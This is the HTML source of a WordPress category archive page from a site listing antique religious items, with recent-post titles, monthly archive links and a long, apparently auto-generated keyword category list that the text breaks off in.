

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiquereligiousitems.com/category/lady/
body_size: 16086
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Category:&nbsp;lady | Antique Religious Items</title>
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; Feed" href="https://antiquereligiousitems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; Comments Feed" href="https://antiquereligiousitems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Religious Items &raquo; lady Category Feed" href="https://antiquereligiousitems.com/category/lady/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://antiquereligiousitems.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///antiquereligiousitems.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/antiquereligiousitems.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antiquereligiousitems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antiquereligiousitems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/wyjolyt.js"></script>
<script type="text/javascript" src="/qozaduf.js"></script>
</head>
<body class="archive category category-lady category-1202">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://antiquereligiousitems.com/" title="Antique Religious Items" rel="home" >Antique Religious Items</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://antiquereligiousitems.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://antiquereligiousitems.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://antiquereligiousitems.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://antiquereligiousitems.com/service-agreement/">Service Agreement</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://antiquereligiousitems.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/18/14-inch-h-resin-adoration-monstrance-with-luna/">14-Inch H Resin Adoration Monstrance with Luna</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/18/antique-ethiopian-geez-illuminated-manuscript-bible-handwritten-parchment-18c/">Antique Ethiopian Ge&#8217;ez Illuminated Manuscript Bible- Handwritten Parchment, 18c</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/17/antique-religious-painting-resurrection-of-christ-hand-painted-on-wood-panel/">Antique Religious Painting Resurrection of Christ Hand Painted on Wood Panel</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/17/rare-vintage-carved-wood-religious-antique-finished-cherub-with-glass-eyes/">RARE Vintage Carved Wood Religious Antique Finished Cherub with Glass Eyes</a>
						</li>
					<li>
				<a href="https://antiquereligiousitems.com/2026/01/16/set-of-3-antique-1880s-catholic-bishop-engravings-keane-maes-northrop/">Set of 3 Antique 1880s Catholic Bishop Engravings Keane Maes Northrop</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://antiquereligiousitems.com/2026/01/'>January 2026</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/12/'>December 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/11/'>November 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/10/'>October 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/09/'>September 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/08/'>August 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/07/'>July 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/06/'>June 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/05/'>May 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/04/'>April 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/03/'>March 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/02/'>February 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2025/01/'>January 2025</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/12/'>December 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/11/'>November 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/10/'>October 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/09/'>September 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/08/'>August 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/07/'>July 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/06/'>June 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/05/'>May 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/04/'>April 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/03/'>March 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/02/'>February 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2024/01/'>January 2024</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/12/'>December 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/11/'>November 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/10/'>October 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/09/'>September 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/08/'>August 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/07/'>July 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/06/'>June 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/05/'>May 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/04/'>April 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/03/'>March 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/02/'>February 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2023/01/'>January 2023</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/12/'>December 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/11/'>November 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/10/'>October 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/09/'>September 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/08/'>August 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/07/'>July 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/06/'>June 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/05/'>May 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/04/'>April 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/03/'>March 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/02/'>February 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2022/01/'>January 2022</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/12/'>December 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/11/'>November 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/10/'>October 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/09/'>September 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/08/'>August 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/07/'>July 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/06/'>June 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/05/'>May 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/04/'>April 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/03/'>March 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/02/'>February 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2021/01/'>January 2021</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/12/'>December 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/11/'>November 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/10/'>October 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/09/'>September 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/08/'>August 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/07/'>July 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/06/'>June 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/05/'>May 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/04/'>April 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/03/'>March 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/02/'>February 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2020/01/'>January 2020</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/12/'>December 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/11/'>November 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/10/'>October 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/09/'>September 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/08/'>August 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/07/'>July 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/06/'>June 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/05/'>May 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/04/'>April 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/03/'>March 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/02/'>February 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2019/01/'>January 2019</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/12/'>December 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/11/'>November 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/10/'>October 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/09/'>September 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/08/'>August 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/07/'>July 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/06/'>June 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/05/'>May 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/04/'>April 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/03/'>March 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/02/'>February 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2018/01/'>January 2018</a></li>
	<li><a href='https://antiquereligiousitems.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3711"><a href="https://antiquereligiousitems.com/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://antiquereligiousitems.com/category/12th-century/" >12th-century</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://antiquereligiousitems.com/category/13th-century/" >13th-century</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://antiquereligiousitems.com/category/14-inch/" >14-inch</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://antiquereligiousitems.com/category/1450-75/" >1450-75</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://antiquereligiousitems.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://antiquereligiousitems.com/category/1600s/" >1600s</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://antiquereligiousitems.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://antiquereligiousitems.com/category/1696s/" >1696&#039;s</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://antiquereligiousitems.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://antiquereligiousitems.com/category/16th-17th/" >16th-17th</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://antiquereligiousitems.com/category/16th17th/" >16th17th</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://antiquereligiousitems.com/category/1700s/" >1700&#039;s</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://antiquereligiousitems.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://antiquereligiousitems.com/category/17thc/" >17thc</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://antiquereligiousitems.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://antiquereligiousitems.com/category/1800y/" >1800y</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://antiquereligiousitems.com/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://antiquereligiousitems.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://antiquereligiousitems.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://antiquereligiousitems.com/category/1886y/" >1886y</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://antiquereligiousitems.com/category/18ct/" >18ct</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://antiquereligiousitems.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://antiquereligiousitems.com/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://antiquereligiousitems.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://antiquereligiousitems.com/category/1900y/" >1900y</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://antiquereligiousitems.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://antiquereligiousitems.com/category/1914-1919/" >1914-1919</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://antiquereligiousitems.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://antiquereligiousitems.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://antiquereligiousitems.com/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://antiquereligiousitems.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://antiquereligiousitems.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://antiquereligiousitems.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://antiquereligiousitems.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://antiquereligiousitems.com/category/25p12/" >25p12</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://antiquereligiousitems.com/category/27rare/" >27&#039;&#039;rare</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://antiquereligiousitems.com/category/43x47/" >43&#039;x47&#039;</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://antiquereligiousitems.com/category/activities/" >activities</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://antiquereligiousitems.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://antiquereligiousitems.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://antiquereligiousitems.com/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://antiquereligiousitems.com/category/alluminium/" >alluminium</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://antiquereligiousitems.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://antiquereligiousitems.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://antiquereligiousitems.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://antiquereligiousitems.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://antiquereligiousitems.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://antiquereligiousitems.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://antiquereligiousitems.com/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://antiquereligiousitems.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://antiquereligiousitems.com/category/annibale/" >annibale</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://antiquereligiousitems.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://antiquereligiousitems.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://antiquereligiousitems.com/category/antal/" >antal</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://antiquereligiousitems.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://antiquereligiousitems.com/category/antiphonal/" >antiphonal</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://antiquereligiousitems.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://antiquereligiousitems.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://antiquereligiousitems.com/category/antiqueeucologio/" >antique&#039;eucologio</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://antiquereligiousitems.com/category/antique-1746/" >antique-1746-</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://antiquereligiousitems.com/category/antique-1898/" >antique-1898-</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://antiquereligiousitems.com/category/antique18k/" >antique18k</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://antiquereligiousitems.com/category/antique19th/" >antique19th</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://antiquereligiousitems.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://antiquereligiousitems.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://antiquereligiousitems.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://antiquereligiousitems.com/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://antiquereligiousitems.com/category/apocrypha/" >apocrypha</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://antiquereligiousitems.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://antiquereligiousitems.com/category/apostle/" >apostle</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://antiquereligiousitems.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://antiquereligiousitems.com/category/archaeologists/" >archaeologists</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://antiquereligiousitems.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://antiquereligiousitems.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://antiquereligiousitems.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://antiquereligiousitems.com/category/arrives/" >arrives</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://antiquereligiousitems.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://antiquereligiousitems.com/category/ascending/" >ascending</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://antiquereligiousitems.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://antiquereligiousitems.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://antiquereligiousitems.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://antiquereligiousitems.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://antiquereligiousitems.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://antiquereligiousitems.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://antiquereligiousitems.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://antiquereligiousitems.com/category/augustus/" >augustus</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://antiquereligiousitems.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://antiquereligiousitems.com/category/austriangerman/" >austriangerman</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://antiquereligiousitems.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://antiquereligiousitems.com/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://antiquereligiousitems.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://antiquereligiousitems.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://antiquereligiousitems.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://antiquereligiousitems.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://antiquereligiousitems.com/category/balamurugan/" >balamurugan</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://antiquereligiousitems.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://antiquereligiousitems.com/category/bankai/" >bankai</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://antiquereligiousitems.com/category/baule/" >baule</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://antiquereligiousitems.com/category/bautifull/" >bautifull</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://antiquereligiousitems.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://antiquereligiousitems.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://antiquereligiousitems.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://antiquereligiousitems.com/category/bellows/" >bellows</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://antiquereligiousitems.com/category/benedictine/" >benedictine</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://antiquereligiousitems.com/category/bentwood/" >bentwood</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://antiquereligiousitems.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://antiquereligiousitems.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://antiquereligiousitems.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://antiquereligiousitems.com/category/biedermeier/" >biedermeier</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://antiquereligiousitems.com/category/bierstadt/" >bierstadt</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://antiquereligiousitems.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://antiquereligiousitems.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://antiquereligiousitems.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://antiquereligiousitems.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://antiquereligiousitems.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://antiquereligiousitems.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://antiquereligiousitems.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://antiquereligiousitems.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://antiquereligiousitems.com/category/bouguereau/" >bouguereau</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://antiquereligiousitems.com/category/boze/" >boze</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://antiquereligiousitems.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://antiquereligiousitems.com/category/bredin/" >bredin</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://antiquereligiousitems.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://antiquereligiousitems.com/category/brockworth/" >brockworth</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://antiquereligiousitems.com/category/bronte/" >bronte</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://antiquereligiousitems.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://antiquereligiousitems.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://antiquereligiousitems.com/category/buddhist/" >buddhist</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://antiquereligiousitems.com/category/burglar/" >burglar</a>
</li>
